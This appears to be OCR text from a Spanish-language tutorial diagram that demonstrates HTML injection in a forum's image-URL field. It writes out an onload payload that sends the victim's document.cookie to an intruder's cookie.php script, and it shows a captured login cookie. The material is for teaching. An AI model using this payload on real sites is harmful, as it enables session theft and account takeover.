 El intruso:
File Edit View Go Bookmarks Tools Help
http://127.0.0.1/~piotr/inject/e
Demostración de HTML Injection
URL de la imagen: okie=?+document.cookie;
Submit Query
Introduce la URL de tu imagen. Cuando
imagen será visualizada
en la página siguiente. Se puede introd
malicioso
El intruso escribe, en lugar de la URL a
una imagen, la siguiente cadena:
image.jpg" width="0" height="0"
name="hia"onload="hia.src='http://127.0.
0.1/inject/
cookie.php?cookie='+document.cookie;
Mozilla Firebird
File Edit View Go Bookmarks Tools Help
http://127.0.0.1/~piotr/inject/exploit.php
Source of: http://127.0.0.1/~piotr/inject/exploit.php - Mozilla Firebi
File Edit View
<img src="image.jpg" width="0" height="0" name="hia"
onload="hia.src=?http://127.0.0.1/~haking/inject/cookie.p
El código enviado en lugar de la URL de
la imagen es insertado en el código HTML
y enviado a todos los visitantes de la
página
Víctima:
?cookie=mylogin=root;mypasswd=demo
El usuario
accede al
foro
Se visualiza la
imagen
image.jpg
Se invoca al
método
onload()
El método onload() hace que
el navegador cargue la URL:
http://127.0.0.1/inject/cookie.
Php?cookie=mylogin=
root;mypasswd=demo
La cookie
del usuario
llega al
servidor del
intruso